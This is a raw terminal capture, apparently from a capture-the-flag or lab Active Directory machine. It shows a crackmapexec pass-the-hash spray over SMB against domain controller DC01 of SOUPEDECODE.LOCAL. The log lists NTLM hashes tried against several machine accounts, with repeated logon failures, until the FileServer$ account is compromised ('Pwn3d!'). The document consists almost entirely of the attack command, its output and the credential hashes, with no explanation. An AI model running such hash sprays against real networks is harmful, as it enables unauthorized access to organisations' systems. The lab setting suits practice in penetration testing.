 (impacket) ┌─[gongtaiyun mibook] - [~/Downloads] - [2025-04-15 11:42:08]
└─[0] <> crackmapexec smb SOUPEDECODE.LOCAL0 -u names.txt -H hashes.txt
SMB 192.168.1.112 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\WebServer$:c47b45f5d4df5a494bd19f13e14f7902 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\DatabaseServer$:c47b45f5d4df5a494bd19f13e14f7902 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\CitrixServer$:c47b45f5d4df5a494bd19f13e14f7902 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\FileServer$:c47b45f5d4df5a494bd19f13e14f7902 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\MailServer$:c47b45f5d4df5a494bd19f13e14f7902 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\BackupServer$:c47b45f5d4df5a494bd19f13e14f7902 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\ApplicationServer$:c47b45f5d4df5a494bd19f13e14f7902 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\PrintServer$:c47b45f5d4df5a494bd19f13e14f7902 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\ProxyServer$:c47b45f5d4df5a494bd19f13e14f7902 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\MonitoringServer$:c47b45f5d4df5a494bd19f13e14f7902 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\WebServer$:406b424c7b483a42458bf6f545c936f7 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\DatabaseServer$:406b424c7b483a42458bf6f545c936f7 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\CitrixServer$:406b424c7b483a42458bf6f545c936f7 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\FileServer$:406b424c7b483a42458bf6f545c936f7 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\MailServer$:406b424c7b483a42458bf6f545c936f7 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\BackupServer$:406b424c7b483a42458bf6f545c936f7 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\ApplicationServer$:406b424c7b483a42458bf6f545c936f7 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\PrintServer$:406b424c7b483a42458bf6f545c936f7 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\ProxyServer$:406b424c7b483a42458bf6f545c936f7 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\MonitoringServer$:406b424c7b483a42458bf6f545c936f7 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\WebServer$:48fc7eca9af236d7849273990f6c5117 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\DatabaseServer$:48fc7eca9af236d7849273990f6c5117 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\CitrixServer$:48fc7eca9af236d7849273990f6c5117 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\FileServer$:48fc7eca9af236d7849273990f6c5117 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\MailServer$:48fc7eca9af236d7849273990f6c5117 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\BackupServer$:48fc7eca9af236d7849273990f6c5117 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\ApplicationServer$:48fc7eca9af236d7849273990f6c5117 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\PrintServer$:48fc7eca9af236d7849273990f6c5117 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\ProxyServer$:48fc7eca9af236d7849273990f6c5117 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\MonitoringServer$:48fc7eca9af236d7849273990f6c5117 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\WebServer$:e41da7e79a4c76dbd9cf79d1cb325559 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\DatabaseServer$:e41da7e79a4c76dbd9cf79d1cb325559 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\CitrixServer$:e41da7e79a4c76dbd9cf79d1cb325559 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [+] SOUPEDECODE.LOCAL\FileServer$:e41da7e79a4c76dbd9cf79d1cb325559 (Pwn3d!)